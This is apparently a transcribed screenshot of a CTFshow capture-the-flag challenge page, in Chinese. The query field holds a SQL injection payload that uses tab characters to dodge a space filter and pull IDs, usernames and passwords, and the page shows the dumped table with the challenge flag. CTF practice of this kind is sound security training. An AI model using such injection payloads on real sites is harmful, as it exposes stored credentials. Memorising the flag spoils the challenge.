 用户ID 1'%09union%09select%09id,username,password%09from%09 查询
ID 用户名 密码
12 userAUTO passwordAUTO
13 userAUTO passwordAUTO
14 userAUTO passwordAUTO
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
26 flag ctfshow{bec54e8a-7474-46af-9612-baed28e28439}
1 到第 1 页 确定 共 1 条 10 条/页
CTFshow出品 © 2020 ctf.show